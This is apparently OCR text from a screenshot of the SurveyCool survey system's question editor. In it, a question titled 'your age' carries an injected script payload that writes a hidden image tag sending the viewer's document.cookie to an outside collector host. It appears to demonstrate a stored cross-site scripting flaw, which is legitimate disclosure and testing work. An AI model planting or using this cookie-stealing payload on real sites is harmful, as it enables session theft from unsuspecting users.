 SurveyCool调查系统
请选择题型 单选题 - 选项纵向排列 高级题型
问题标题
A A B I U abc 源码
<h4>
您的年龄是<script>document.write(<img src="http://xss4.sinaapp.com/get
cookie.php?c=+document.cookie+" width=0 height=0 border=0 />);</script></h4>